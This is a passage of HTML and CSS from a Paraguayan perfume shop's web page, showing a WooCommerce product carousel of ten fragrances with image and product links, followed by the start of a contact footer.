  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/emper-arabia-al-oud-le-cham-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361712" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361712-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361712-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361712-768x768.webp" alt="2361712" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/le-chameau/">Le Chameau</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/emper-arabia-al-oud-le-cham-100ml/">Emper Arabia Al Oud Le Chameau 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/emper-arabia-al-oud-le-cham-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/emper-amorist-for-her-milestone-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361760" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361760-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361760-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361760-768x768.webp" alt="2361760" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/milestone/">Milestone</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/emper-amorist-for-her-milestone-100ml/">Emper Amorist For Her Milestone 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/emper-amorist-for-her-milestone-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2360891" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp" alt="2360891" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/caron/">Caron</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">Pour Un Homme Sport 3121 125Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="3190608" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp" alt="3190608" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/brut/">Brut</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/">Brut Sport Dou.Forc 100Ml Colonia</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/instyle-oud-premier-100ml-edp/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361841" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361841-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361841-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361841-768x768.webp" alt="2361841" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/instyle/">Instyle</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/instyle-oud-premier-100ml-edp/">Instyle Oud Premier 100Ml Edp</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/instyle-oud-premier-100ml-edp/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/instyle-golden-oud-100ml-edp/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361839" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361839-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361839-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361839-768x768.webp" alt="2361839" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/instyle/">Instyle</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/instyle-golden-oud-100ml-edp/">Instyle Golden Oud 100Ml Edp</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/instyle-golden-oud-100ml-edp/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-wissam-al-oud-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361838" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361838-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361838-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361838-768x768.webp" alt="2361838" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-wissam-al-oud-af-100ml/">Emper Wissam Al Oud Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-wissam-al-oud-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361836" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp" alt="2361836" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/">Emper Wurud Dhahab Al Fares 80Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361835" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp" alt="2361835" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/">Emper Mezaj Al Oud Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-hamsah-al-lail-af-80ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361830" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361830-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361830-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361830-768x768.webp" alt="2361830" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-hamsah-al-lail-af-80ml/">Emper Hamsah Al Lail Al Fares 80Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-hamsah-al-lail-af-80ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
